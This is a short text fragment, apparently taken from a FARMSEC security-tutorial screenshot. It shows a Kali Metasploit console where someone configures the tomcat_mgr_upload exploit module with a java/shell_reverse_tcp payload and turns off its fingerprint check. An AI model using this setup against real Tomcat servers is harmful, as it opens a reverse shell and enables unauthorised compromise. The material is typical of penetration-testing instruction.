 root@kali: ~
msf5 exploit(multi/http/tomcat_mgr_upload) > set payload java/shell_reverse_tcp
payload => java/shell_reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_upload) > set FingerprintCheck false
FingerprintCheck => false
msf5 exploit(multi/http/tomcat_mgr_upload) >
农夫安全
FARMSEC
WWW.FARMSEC.ORG